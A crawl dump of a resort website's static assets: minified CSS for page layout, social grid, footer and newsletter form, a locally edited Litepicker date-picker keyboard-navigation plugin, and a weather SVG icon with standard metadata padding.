.ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link.ot-date-label.menu-opened,.ot-dtp-picker .ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link.ot-select-label.highlighted{-webkit-box-shadow:none;box-shadow:none;outline:none}.luau-callout{margin:1em 0 0;padding:1em;background-color:#eee;font-size:1.063rem;font-weight:600;text-align:center}.luau-callout p{line-height:1.35em}.luau-callout p:last-of-type{margin-bottom:0}.mobile-book-notice{padding:1em;background-color:#eee;display:none}@media screen and (max-width:1023px){.mobile-book-notice.active{display:block}}.mobile-book-notice p{margin-bottom:.5em}@media screen and (max-width:1023px){.book-form+.mobile-book-notice{margin:-1em 0 3em}}.book-promo-slider{position:relative;overflow:hidden;height:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/css/auto-bundles/pages/interior_after.css?v=b6bgbaf13i3mfq0culdm8ick4zscg5jyzhpvr269ske1
body_size: 1215
content:
.alt-row-grid{width:96%;max-width:980px;margin:0 auto}.alt-row{display:flex;gap:14px;margin-bottom:4em}@media screen and (max-width:767px){.alt-row{display:block;margin-bottom:1em}}.alt-row:nth-child(even) .ar-media{order:2}.alt-row:nth-child(even) .ar-content{padding:1em 3em 1em 0}@media screen and (max-width:767px){.alt-row:nth-child(even) .ar-content{padding:1em 0}}.ar-media,.ar-content{box-sizing:border-box;width:50%}@media screen and (max-width:767px){.ar-media,.ar-content{width:auto}}.ar-media{position:relative;overflow:hidden;background-color:#000;color:#fff}@media screen and (max-width:767px){.ar-media{margin-bottom:14px}}.ar-media .caption{box-sizing:border-box;position:absolute;left:0;bottom:0;z-index:2;width:100%;text-align:center;padding:1.5em;font-size:.875rem;text-transform:uppercase}.ar-media .caption p:last-of-type{margin-bottom:0}.ar-content{background-color:transparent;text-align:left;padding:1em 0 1em 3em;border:none;display:flex;flex-direction:column;justify-content:center}@media screen and (max-width:767px){.ar-content{padding:1em 0}}.ar-content em,.ar-content a{color:#ff671f}.jobs-wrap h2{font-family:"Montserrat",sans-serif;font-size:1.875rem;margin-bottom:1em;line-height:1.15em;letter-spacing:.05em;text-transform:uppercase;font-weight:600}@media screen and (max-width:767px){.jobs-wrap h2{font-size:1.5rem}}.jobs-wrap .featured-jobs{display:flex;gap:2em;color:#fff;margin-bottom:3em}@media screen and (max-width:768px){.jobs-wrap .featured-jobs{flex-wrap:wrap}}.jobs-wrap .featured-jobs .job-tile{width:33.33333%;background-color:#6ca390;padding:2.5em 1.5em}@media screen and (max-width:768px){.jobs-wrap .featured-jobs .job-tile{width:100%}}.jobs-wrap .featured-jobs .date{margin:0}.jobs-wrap .featured-jobs hr{border-top:1px solid #fff;margin:.2em 0}.jobs-wrap .featured-jobs h3{font-size:1.375rem}@media screen and (max-width:767px){.jobs-wrap .featured-jobs h3{font-size:1.2rem}}.jobs-wrap .job-btn{display:inline-block;color:#ff671f;border-radius:2em;border:1px solid #ff671f;font-size:1rem;font-family:"Lora",serif;position:relative;margin-bottom:3em;padding:1.3rem 3rem;background-color:#fff}.jobs-wrap .job-btn:hover{color:#ff671f}.jobs-wrap .job-btn:hover.arrow::after{right:20px}.jobs-wrap .job-btn.arrow{padding-right:5em}.jobs-wrap .job-btn.arrow::after{content:' →';font-size:2em;position:absolute;top:.4em;right:1.2em;transition:right .35s}.golf-table{width:60%;border:1px solid #56534d;padding:1.5em 0 0 1.5em;box-sizing:border-box}@media screen and (max-width:1023px){.golf-table{width:100%;padding:.7em .7em 0 .7em}}.flipbook-container{max-width:800px;margin:0 auto}@media screen and (max-width:767px){.flipbook-container{width:100%}}.flex-logo-and-list{display:flex;gap:2em;justify-content:space-between;flex-wrap:wrap}.company-logo{max-width:200px}@media screen and (max-width:767px){.company-logo{margin:0 auto}}.faq-container{padding:2em 0}.faq-question{color:#ff671f;font-weight:bold}.company-details{text-align:center;font-weight:bold;margin:2em 0 4em 0}@media screen and (max-width:767px){.company-details{margin:2em 0 10em 0}}.company-details p{margin:0}.company-details a{display:block;line-height:1.6em}.seaside-grid{display:grid;grid-template-columns:1fr 1fr;align-items:center;gap:1rem;margin-bottom:2rem}@media screen and (max-width:767px){.seaside-grid{grid-template-columns:1fr}}.seaside-grid .grid-item{position:relative;overflow:hidden;margin:7px 0 14px 0;border-radius:5px;box-shadow:0 8px 10px 1px rgba(0,0,0,.1),0 3px 14px 2px rgba(0,0,0,.08),0 5px 5px -3px rgba(0,0,0,.16)}.seaside-grid .grid-item:hover::before{bottom:0}.seaside-grid .grid-item:hover .seaside-title{text-decoration:underline}.seaside-grid .grid-item:hover .seaside-btn{background-color:#0961b6}.seaside-grid .grid-item img{border-radius:5px;height:182px}.seaside-grid .grid-item::before{transition:bottom .4s ease;content:'';position:absolute;right:0;bottom:-20px;left:0;height:150px;border-radius:5px;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,#000 100%)}.seaside-grid .grid-item a:focus-visible{outline:2px solid blue;outline-offset:-2px}.seaside-grid .absolute-flex{color:#fff;width:100%;box-sizing:border-box;padding:0 20px;min-height:65px;position:absolute;bottom:1.25rem;left:0;display:flex;justify-content:space-between;gap:1rem}.seaside-grid .seaside-title{cursor:pointer;font-weight:normal;font-size:21px;text-transform:capitalize;font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;text-shadow:1px 1px 1px rgba(0,0,0,.75),0 0 10px rgba(0,0,0,.5);box-sizing:border-box;width:100%}.seaside-grid .seaside-btn{display:block;padding:6px 14px;border-radius:4px;font-size:15px;background-color:#0a6ece;font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;line-height:1.2;letter-spacing:.01em;margin-bottom:0;align-self:flex-end}.seaside-grid .price{border:1px solid;font-size:.9rem;border-radius:.25em;padding:.15em .25em}.fareharbor-wrap{margin-bottom:2rem}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/home_callouts/css/home_callouts_after.css?v=wyiakpqijob41b8qn653wz9cfrqwoqiucq1hcp6ogum1
body_size: 314
content:
.home-callouts.active{left:0}@media screen and (max-width:480px){.home-callouts.active{transform:translateX(0%)}}.home-callouts.active .je-toggle{background-color:#ededed}@media screen and (max-width:480px){.home-callouts.active .je-toggle{background-color:#000;color:#fff}}.home-callouts.active .je-toggle:before{transform:rotate(-45deg)}.home-callouts.active .je-toggle:after{transform:rotate(45deg)}.je-slider{height:100%}.je-slider .slick-dots{margin:.5em 0 0;text-align:center}.je-slider .slick-dots li{display:inline-block;vertical-align:top;margin:0 10px;margin-top:.5rem;position:relative}.je-slider .slick-dots button{opacity:.4;padding:0;background-color:#fff;transition:opacity .35s;border:none;font-size:0;display:block;outline:none;width:12px;height:12px;border-radius:50%;cursor:pointer}.je-slider .slick-dots button:hover{opacity:1}.je-slider .slick-dots .slick-active button{opacity:1}.je-wrap{display:flex;width:100%;height:100%}.je-wrap .je-image{flex:0 0 170px}@media screen and (max-width:480px){.je-wrap .je-image{display:none}}.je-wrap .je-inner{box-sizing:border-box;align-self:center;font-size:.9rem;padding:.25em 2.5em .25em 1em;text-align:right}.je-wrap .je-inner h3{font-size:20px;color:#333;margin-bottom:.25em;letter-spacing:.05em}.je-wrap .je-inner p{line-height:1.25em;margin-bottom:1em}@media screen and (max-width:480px){.je-wrap .je-inner{text-align:left}}.je-wrap .je-inner .je-cta{font-size:16px;color:#333;text-transform:uppercase;letter-spacing:.05em;display:inline-block;margin-bottom:.25em;background-color:transparent;border:none;cursor:pointer;transition:color .35s;position:relative;min-height:18px}.je-wrap .je-inner .je-cta:before{content:'';position:absolute;top:0;left:0;width:18px;height:18px;transition:opacity .35s}.je-wrap .je-inner .je-cta:hover{color:#ccc}.je-wrap .je-inner .je-cta:hover:before{opacity:.5}.je-toggle{position:absolute;top:0;right:0;width:28px;height:100%;padding:0;border:none;background-color:#fff;cursor:pointer;transition:background-color .35s,color .35s}@media screen and (max-width:480px){.je-toggle{background-color:#e4e4e4;color:#56534d}}.je-toggle:before,.je-toggle:after{content:'';pointer-events:none;position:absolute;left:8px;width:14px;height:1px;background-color:currentColor;transition:transform .35s}@media screen and (max-width:480px){.je-toggle:before,.je-toggle:after{height:2px}}.je-toggle:before{top:calc(50% - 5px);transform:rotate(45deg)}@media screen and (max-width:480px){.je-toggle:before{top:calc(50% - 6px)}}.je-toggle:after{bottom:calc(50% - 5px);transform:rotate(-45deg)}@media screen and (max-width:480px){.je-toggle:after{bottom:calc(50% - 6px)}}.je-toggle:hover{background-color:#ccc}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/social/css/social_after.css?v=dqmw2wdrtldeo-jwagbkbvqaqdz7npv7pryepjywsdm1
body_size: 285
content:
.social{position:relative;z-index:2;margin:0 0 5em}.social .hgroup{margin-bottom:3em}.social h2{font-family:"Kristabelle",cursive;font-size:1.938rem;color:#ff671f;line-height:normal;text-align:center;margin-bottom:.25em}@media screen and (max-width:767px){.social h2{line-height:1.9em}}.social>.inner{max-width:1086px}.social .secondary{margin-left:50%}.social .secondary.icons{display:flex;justify-content:center;align-items:center;margin:0 auto}.social .secondary.icons .ftr-social li{margin:0}.social .secondary.icons .ftr-social li .icon-instagram{margin-right:4px}.social .hashtag{font-size:.938rem;line-height:1.3em}.social .social-grid{display:grid;grid-template-columns:repeat(5,1fr);grid-template-rows:repeat(3,184px);gap:12px;grid-template-areas:'a a b c d' 'a a e f f' 'g g h f f'}@media screen and (max-width:1023px){.social .social-grid{grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(5,184px);grid-template-areas:'a a b' 'a a c' 'd e h' 'g f f' 'g f f'}}@media screen and (max-width:767px){.social .social-grid{grid-template-rows:repeat(4,184px);grid-template-areas:'a a b' 'a a c' 'd e h' 'g f f'}}@media screen and (max-width:480px){.social .social-grid{grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(7,184px);grid-template-areas:'a a' 'a a' 'b c' 'd e' 'g h' 'f f' 'f f'}}.social .social-grid>div:nth-child(1){grid-area:a}.social .social-grid>div:nth-child(2){grid-area:b}.social .social-grid>div:nth-child(3){grid-area:c}.social .social-grid>div:nth-child(4){grid-area:d}.social .social-grid>div:nth-child(5){grid-area:e}.social .social-grid>div:nth-child(6){grid-area:f}.social .social-grid>div:nth-child(7){grid-area:g}.social .social-grid>div:nth-child(8){grid-area:h}.social .social-tile{height:100%;position:relative;overflow:hidden}.social .social-tile figcaption{box-sizing:border-box;position:absolute;top:0;left:0;z-index:2;background-color:rgba(0,0,0,.7);color:#fff;width:100%;height:100%;font-size:.9rem;padding:0 1.5em;opacity:0;pointer-events:none;display:flex;align-items:center;transition:opacity .5s ease}.social .social-tile figcaption .inner{width:auto;max-height:90%;overflow:auto}.social .social-tile h3{max-width:12em;font-size:1.313rem;margin-bottom:.75em}.social .social-tile p{line-height:1.4em}.social .social-tile:hover figcaption{opacity:1;pointer-events:auto}.social .social-tile .object-fit{object-position:50% 20%}.social .mag-tile figcaption{display:block;padding:2.5em;opacity:1;pointer-events:auto;background-color:transparent}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/footer/css/footer_after.css?v=vyst1kyld7weqrxyksgbj43djfbsrbzsras3mvoxh641
body_size: 461
content:
.site-footer{background-color:#487c72;color:#fff;position:relative}.site-footer a{color:currentColor}.site-footer a:hover{color:#ff671f}.site-footer>div:not(.footer-bg){position:relative;z-index:2}.dusk-active .site-footer{background-color:#19253f}.site-footer #ot-sdk-btn.ot-sdk-show-settings,.site-footer #ot-sdk-btn.optanon-show-settings{padding:.25em;background-color:transparent;border:none;color:currentColor;font-size:inherit;text-transform:uppercase;letter-spacing:.2em;transition:background-color .35s;text-align:left}.site-footer #ot-sdk-btn.ot-sdk-show-settings:hover,.site-footer #ot-sdk-btn.optanon-show-settings:hover{color:#ff671f}.ftr-top{border-style:solid;border-width:1px 0;border-color:rgba(255,255,255,.5);padding:1.5em;display:flex;justify-content:space-evenly;font-size:.875rem;letter-spacing:.025em;line-height:1.4em}@media screen and (max-width:767px){.ftr-top{display:block;text-align:center}}.ftr-top>div{margin-left:1em;margin-right:1em}@media screen and (max-width:767px){.ftr-top>div{margin-left:0;margin-right:0}}@media screen and (max-width:767px){.ftr-top>div:not(:last-child){margin-bottom:1em}}.ftr-logo{margin:0 auto 1em}.ftr-logo .sl-1,.ftr-logo .sl-2,.ftr-logo .sl-3,.ftr-logo .sl-4,.ftr-logo .sl-5,.ftr-logo .sl-6{fill:currentColor}.ftr-bottom{padding:3.5em 0}@media screen and (max-width:767px){.ftr-bottom{padding:1.5em 0}}.ftr-bottom .flex{max-width:1280px;align-items:center;justify-content:space-between}@media screen and (max-width:1023px){.ftr-bottom .flex{flex-wrap:wrap}}@media screen and (max-width:767px){.ftr-bottom .col-1{order:3;width:100%}}@media screen and (max-width:767px){.ftr-bottom .col-2{width:100%}}@media screen and (max-width:767px){.ftr-bottom .col-3{width:100%;margin-bottom:1em}}.ftr-social{display:flex;justify-content:center;font-size:1.25rem}.ftr-social li{margin:0 .35em}.aff-list{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.aff-list li{margin:0 .5em 1em}.ftr-links{margin:0 2em;text-transform:uppercase;font-size:.75rem;letter-spacing:.2em;column-gap:2em}@media screen and (max-width:767px){.ftr-links{margin:0 0 2em}}@media screen and (max-width:480px){.ftr-links.two-col{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:2em;-moz-column-gap:2em;column-gap:2em}}.ftr-links li{margin-bottom:.4em}.ftr-links a{display:inline-block;padding:.25em}.footer-bg{position:absolute;left:0;bottom:0;width:100%;height:100%;min-height:900px}@media screen and (max-width:767px){.footer-bg{min-height:1100px}}.footer-bg::before{content:'';pointer-events:none;position:absolute;top:0;left:0;z-index:1;width:100%;height:50%;background:linear-gradient(#fff,rgba(255,255,255,0))}@media screen and (max-width:767px){.footer-bg::before{height:20%}}.footer-bg::after{content:'';pointer-events:none;position:absolute;bottom:0;left:0;width:100%;height:100%;background-color:rgba(72,124,114,.8);transition:background-color .35s}.dusk-active .footer-bg::after{background-color:rgba(25,37,63,.8)}.c-logo img{margin-right:2em}.l-mar{position:relative;top:1.5em}.autograph{position:relative;top:1.5em}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/forms/eclub/css/eclub_after.css?v=cfw53uqa9e6qbnij1odbfat14eskqwiiey4vazzs1yo1
body_size: 202
content:
.eclub{text-align:center;padding:8em 0}@media screen and (max-width:767px){.eclub{margin:0 1.5em;padding:1em 0}}.eclub-form{max-width:640px;margin:0 auto 2em;position:relative}.eclub-form legend{margin:0 auto 1em;font-family:"Lora",serif;font-size:1.813rem}@media screen and (max-width:767px){.eclub-form legend{font-size:1.25rem}}.eclub-form .field{border-bottom:1px solid rgba(255,255,255,.5)}.eclub-form .field input{background-color:transparent;border:none;color:currentColor;font-size:1.1rem;letter-spacing:.05em;padding:.5em 6em .5em .5em}.eclub-form .field input::placeholder{opacity:1;color:currentColor;font-size:.875rem;letter-spacing:.2em}.eclub-form input[type="submit"]{text-transform:uppercase;background-color:transparent;padding:.9em;position:absolute;right:0;bottom:0;font-size:.875rem;letter-spacing:.2em;transition:color .35s}.eclub-form input[type="submit"]:hover{color:#ff671f}.eclub-pop{box-sizing:border-box;display:inline-block;background-color:#fff;padding:2em;max-width:640px;position:relative}.eclub-pop h3{color:#ff671f;margin-bottom:1em;text-align:center}.eclub-pop-form{text-align:center}.eclub-pop-form .field-pill{max-width:none}.eclub-pop-active .mfp-content{text-align:center}.opt{padding-bottom:3%}.footer-logos{display:flex;justify-content:space-between;align-content:center;text-align:center;gap:30px 15px;flex-wrap:wrap;margin:0 auto 30px;max-width:1280px;width:90%}@media screen and (max-width:1280px){.footer-logos{justify-content:center}}.footer-logos .footer-logo{align-self:center}.footer-logos .footer-logo:nth-child(-n+5){flex:1 0 18%}@media screen and (max-width:767px){.footer-logos .footer-logo:nth-child(-n+5){flex:1 0 15%;width:75px}}.footer-logos .footer-logo:nth-child(n+6):nth-child(-n+11){flex:1 0 calc(13%)}@media screen and (max-width:767px){.footer-logos .footer-logo:nth-child(n+6):nth-child(-n+11){flex:1 0 13%;width:75px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.maunakearesort.com/js/vendors/site/litepicker.keyboard.js
body_size: 3922
content:
/*!
 * 
 * plugins/keyboardnav.js
 * Litepicker v2.0.12 (https://github.com/wakirin/Litepicker)
 * Package: litepicker (https://www.npmjs.com/package/litepicker)
 * License: MIT (https://github.com/wakirin/Litepicker/blob/master/LICENCE.md)
 * Copyright 2019-2021 Rinat G.
 *     
 * Hash: b9a648207aabe31b2912
 * 
 */
! function(e) {
    var t = {};

    function n(r) {
        if (t[r]) return t[r].exports;
        var o = t[r] = {
            i: r,
            l: !1,
            exports: {}
        };
        return e[r].call(o.exports, o, o.exports, n), o.l = !0, o.exports
    }
    n.m = e, n.c = t, n.d = function(e, t, r) {
        n.o(e, t) || Object.defineProperty(e, t, {
            enumerable: !0,
            get: r
        })
    }, n.r = function(e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
            value: "Module"
        }), Object.defineProperty(e, "__esModule", {
            value: !0
        })
    }, n.t = function(e, t) {
        if (1 & t && (e = n(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var r = Object.create(null);
        if (n.r(r), Object.defineProperty(r, "default", {
                enumerable: !0,
                value: e
            }), 2 & t && "string" != typeof e)
            for (var o in e) n.d(r, o, function(t) {
                return e[t]
            }.bind(null, o));
        return r
    }, n.n = function(e) {
        var t = e && e.__esModule ? function() {
            return e.default
        } : function() {
            return e
        };
        return n.d(t, "a", t), t
    }, n.o = function(e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, n.p = "", n(n.s = 2)
}([function(e, t, n) {
    "use strict";
    e.exports = function(e) {
        var t = [];
        return t.toString = function() {
            return this.map((function(t) {
                var n = function(e, t) {
                    var n = e[1] || "",
                        r = e[3];
                    if (!r) return n;
                    if (t && "function" == typeof btoa) {
                        var o = (a = r, c = btoa(unescape(encodeURIComponent(JSON.stringify(a)))), s = "sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(c), "/*# ".concat(s, " */")),
                            i = r.sources.map((function(e) {
                                return "/*# sourceURL=".concat(r.sourceRoot || "").concat(e, " */")
                            }));
                        return [n].concat(i).concat([o]).join("\n")
                    }
                    var a, c, s;
                    return [n].join("\n")
                }(t, e);
                return t[2] ? "@media ".concat(t[2], " {").concat(n, "}") : n
            })).join("")
        }, t.i = function(e, n, r) {
            "string" == typeof e && (e = [
                [null, e, ""]
            ]);
            var o = {};
            if (r)
                for (var i = 0; i < this.length; i++) {
                    var a = this[i][0];
                    null != a && (o[a] = !0)
                }
            for (var c = 0; c < e.length; c++) {
                var s = [].concat(e[c]);
                r && o[s[0]] || (n && (s[2] ? s[2] = "".concat(n, " and ").concat(s[2]) : s[2] = n), t.push(s))
            }
        }, t
    }
}, function(e, t, n) {
    "use strict";
    var r, o = {},
        i = function() {
            return void 0 === r && (r = Boolean(window && document && document.all && !window.atob)), r
        },
        a = function() {
            var e = {};
            return function(t) {
                if (void 0 === e[t]) {
                    var n = document.querySelector(t);
                    if (window.HTMLIFrameElement && n instanceof window.HTMLIFrameElement) try {
                        n = n.contentDocument.head
                    } catch (e) {
                        n = null
                    }
                    e[t] = n
                }
                return e[t]
            }
        }();

    function c(e, t) {
        for (var n = [], r = {}, o = 0; o < e.length; o++) {
            var i = e[o],
                a = t.base ? i[0] + t.base : i[0],
                c = {
                    css: i[1],
                    media: i[2],
                    sourceMap: i[3]
                };
            r[a] ? r[a].parts.push(c) : n.push(r[a] = {
                id: a,
                parts: [c]
            })
        }
        return n
    }

    function s(e, t) {
        for (var n = 0; n < e.length; n++) {
            var r = e[n],
                i = o[r.id],
                a = 0;
            if (i) {
                for (i.refs++; a < i.parts.length; a++) i.parts[a](r.parts[a]);
                for (; a < r.parts.length; a++) i.parts.push(m(r.parts[a], t))
            } else {
                for (var c = []; a < r.parts.length; a++) c.push(m(r.parts[a], t));
                o[r.id] = {
                    id: r.id,
                    refs: 1,
                    parts: c
                }
            }
        }
    }

    function u(e) {
        var t = document.createElement("style");
        if (void 0 === e.attributes.nonce) {
            var r = n.nc;
            r && (e.attributes.nonce = r)
        }
        if (Object.keys(e.attributes).forEach((function(n) {
                t.setAttribute(n, e.attributes[n])
            })), "function" == typeof e.insert) e.insert(t);
        else {
            var o = a(e.insert || "head");
            if (!o) throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");
            o.appendChild(t)
        }
        return t
    }
    var l, f = (l = [], function(e, t) {
        return l[e] = t, l.filter(Boolean).join("\n")
    });

    function d(e, t, n, r) {
        var o = n ? "" : r.css;
        if (e.styleSheet) e.styleSheet.cssText = f(t, o);
        else {
            var i = document.createTextNode(o),
                a = e.childNodes;
            a[t] && e.removeChild(a[t]), a.length ? e.insertBefore(i, a[t]) : e.appendChild(i)
        }
    }

    function p(e, t, n) {
        var r = n.css,
            o = n.media,
            i = n.sourceMap;
        if (o && e.setAttribute("media", o), i && btoa && (r += "\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i)))), " */")), e.styleSheet) e.styleSheet.cssText = r;
        else {
            for (; e.firstChild;) e.removeChild(e.firstChild);
            e.appendChild(document.createTextNode(r))
        }
    }
    var b = null,
        v = 0;

    function m(e, t) {
        var n, r, o;
        if (t.singleton) {
            var i = v++;
            n = b || (b = u(t)), r = d.bind(null, n, i, !1), o = d.bind(null, n, i, !0)
        } else n = u(t), r = p.bind(null, n, t), o = function() {
            ! function(e) {
                if (null === e.parentNode) return !1;
                e.parentNode.removeChild(e)
            }(n)
        };
        return r(e),
            function(t) {
                if (t) {
                    if (t.css === e.css && t.media === e.media && t.sourceMap === e.sourceMap) return;
                    r(e = t)
                } else o()
            }
    }
    e.exports = function(e, t) {
        (t = t || {}).attributes = "object" == typeof t.attributes ? t.attributes : {}, t.singleton || "boolean" == typeof t.singleton || (t.singleton = i());
        var n = c(e, t);
        return s(n, t),
            function(e) {
                for (var r = [], i = 0; i < n.length; i++) {
                    var a = n[i],
                        u = o[a.id];
                    u && (u.refs--, r.push(u))
                }
                e && s(c(e, t), t);
                for (var l = 0; l < r.length; l++) {
                    var f = r[l];
                    if (0 === f.refs) {
                        for (var d = 0; d < f.parts.length; d++) f.parts[d]();
                        delete o[f.id]
                    }
                }
            }
    }
}, function(e, t, n) {
    "use strict";
    n.r(t);
    n(3);

    function r(e, t) {
        var n = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var r = Object.getOwnPropertySymbols(e);
            t && (r = r.filter((function(t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), n.push.apply(n, r)
        }
        return n
    }

    function o(e) {
        for (var t = 1; t < arguments.length; t++) {
            var n = null != arguments[t] ? arguments[t] : {};
            t % 2 ? r(Object(n), !0).forEach((function(t) {
                i(e, t, n[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(n)) : r(Object(n)).forEach((function(t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(n, t))
            }))
        }
        return e
    }

    function i(e, t, n) {
        return t in e ? Object.defineProperty(e, t, {
            value: n,
            enumerable: !0,
            configurable: !0,
            writable: !0
        }) : e[t] = n, e
    }
    Litepicker.add("keyboardnav", {
        init: function(e) {
            Object.defineProperties(e, {
                isMouseDown: {
                    value: !1,
                    writable: !0
                }
            });

            function t(t, r) {
                if (t.classList.contains("day-item")) {
                    r.preventDefault();
                    var o = n(e.ui, t, (function(e, t) {                         
                        return e === (t = "ArrowLeft" === r.code ? t - 1 : t + 1)                                                                                                
                    }));
                    o ? o.focus() : function(t) {
                        var n = e.ui.querySelector("".concat({
                            ArrowLeft: ".button-previous-month",
                            ArrowRight: ".button-next-month"
                        }[t.code], '[tabindex="1"]'));                        
                        n && n.dispatchEvent(new Event("click"));
                        setTimeout((function() {
                            var n = null;
                            switch (t.code) {
                                case "ArrowLeft":
                                    //var r = e.ui.querySelectorAll('[tabindex="2"]');                                                                        
                                    var r = e.ui.querySelectorAll('.day-item[tabindex="0"]');                                                                        
                                    n = r[r.length - 1];
                                    break;
                                case "ArrowRight":
                                    //n = e.ui.querySelector('[tabindex="2"]')                                    
                                    n = e.ui.querySelector('.day-item[tabindex="0"]')                                    
                            }
                            n.focus()
                        }))
                    }(r)
                }
            }

            function n(e, t, n) {
                //var r = Array.from(e.querySelectorAll('.day-item[tabindex="2"]')),
                var r = Array.from(e.querySelectorAll('.day-item[tabindex="0"]')),
                    o = r.indexOf(t);
                return r.filter((function(e, t) {
                    //return n(t, o) && 2 === e.tabIndex
                    return n(t, o) && 0 === e.tabIndex
                }))[0]
            }

            function r(t) {
                e.isMouseDown = !0
            }

            function i(t) {
                e.isMouseDown ? e.isMouseDown = !1 : this.options.inlineMode || this.isShowning() || (this.show(t.target), this.ui.querySelector('[tabindex="'.concat(e.options.keyboardnav.firstTabIndex, '"]')).focus())
            }

            function a(e) {
                var t = this;
                this.options.inlineMode || setTimeout((function() {
                    var e = document.activeElement;
                    t.ui.contains(e) || (t.nextFocusElement = e)
                }))
            }
            e.options.keyboardnav = o(o({}, {
                firstTabIndex: 1            
            }), e.options.keyboardnav), e.ui.addEventListener("keydown", function(r) {
                var o = this,
                    i = r.target;
                switch (setTimeout((function() {
                    o.onMouseEnter({
                        target: document.activeElement
                    })
                })), r.code) {
                    case "ArrowUp":
                    case "ArrowDown":
                        ! function(t, r) {
                            if (t.classList.contains("day-item")) {
                                r.preventDefault();
                                var o = n(e.ui, t, (function(e, t) {
                                    return e === (t = "ArrowUp" === r.code ? t - 7 : t + 7)
                                }));
                                o && o.focus()
                            }
                        }(i, r);
                        break;
                    case "ArrowLeft":
                    case "ArrowRight":
                        t(i, r);
                        break;
                    case "Tab":
                        ! function(t, n) {
                            setTimeout((function() {
                                if (!document.activeElement.closest(".litepicker")) {
                                    var n = e.ui.querySelector('[tabindex="1"]');                                                                        
                                    if (t === n) {
                                        var r = e.ui.querySelectorAll('[tabindex="2"]');                                                                                
                                        n = r[r.length - 1]
                                    }
                                    n.focus()
                                }
                            }))
                        }(i);
                        break;
                    case "Enter":
                    case "Space":
                        ! function(t, n) {
                            t.classList.contains("day-item") && (n.preventDefault(), document.activeElement.dispatchEvent(new Event("click")), setTimeout((function() {
                                //var t = e.ui.querySelector('.is-start-date[tabindex="2"]');                                                                
                                var t = e.ui.querySelector('.is-start-date[tabindex="0"]');                                                                                                
                                //t || (t = e.ui.querySelector('[tabindex="2"]')), t.focus()                                                                
                                t || (t = e.ui.querySelector('.day-item[tabindex="0"]')), t.focus()                                                                
                            })))
                        }(i, r);
                        break;
                    case "Escape":
                        e.hide()
                }
            }.bind(e), !0);
            var c = e.options;
            c.element instanceof HTMLElement && (c.element.addEventListener("mousedown", r.bind(e), !0), c.element.addEventListener("focus", i.bind(e), !0)), c.elementEnd instanceof HTMLElement && (c.elementEnd.addEventListener("mousedown", r.bind(e), !0), c.elementEnd.addEventListener("focus", i.bind(e), !0)), c.element instanceof HTMLElement && c.element.addEventListener("blur", a.bind(e), !0), c.elementEnd instanceof HTMLElement && c.elementEnd.addEventListener("blur", a.bind(e), !0), e.on("render", (function(e) {
                Array.from(e.querySelectorAll([".month-item:first-child:not(.no-previous-month) .button-previous-month", ".month-item:last-child:not(.no-next-month) .button-next-month", ".reset-button", "select"].join(","))).forEach((function(e) {
                    //return e.tabIndex = 1
                    return e.tabIndex = 0
                }))
            })), e.on("render:day", (function(e) {
                //e.tabIndex = e.classList.contains("is-locked") ? -1 : 2
                e.tabIndex = e.classList.contains("is-locked") ? -1 : 0
            }))
        }
    })
}, function(e, t, n) {
    var r = n(4);
    "string" == typeof r && (r = [
        [e.i, r, ""]
    ]);
    var o = {
        insert: function(e) {
            var t = document.querySelector("head"),
                n = window._lastElementInsertedByStyleLoader;
            window.disableLitepickerStyles || (n ? n.nextSibling ? t.insertBefore(e, n.nextSibling) : t.appendChild(e) : t.insertBefore(e, t.firstChild), window._lastElementInsertedByStyleLoader = e)
        },
        singleton: !1
    };
    n(1)(r, o);
    r.locals && (e.exports = r.locals)
}, function(e, t, n) {
    (t = n(0)(!1)).push([e.i, "", ""]), e.exports = t
}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maunakearesort.com/images/layout/icons/weather/sct.svg
body_size: 557
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
